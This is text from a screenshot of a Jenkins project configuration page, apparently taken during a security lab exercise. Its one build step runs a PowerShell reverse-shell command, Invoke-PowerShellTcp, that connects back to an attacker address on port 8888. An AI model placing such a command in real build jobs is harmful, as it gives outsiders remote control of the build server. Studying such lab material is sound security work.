 Jenkins project
General Source Code Management Build Triggers Build Environment Build Post-build Actions
Inspect build log for published Gradle build scans
With Ant
?
Build
X
Execute Windows batch command
?
Command
powershell; Invoke-PowerShellTcp -Reverse -IPAddress 10.11.95.148 -Port 8888
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save Apply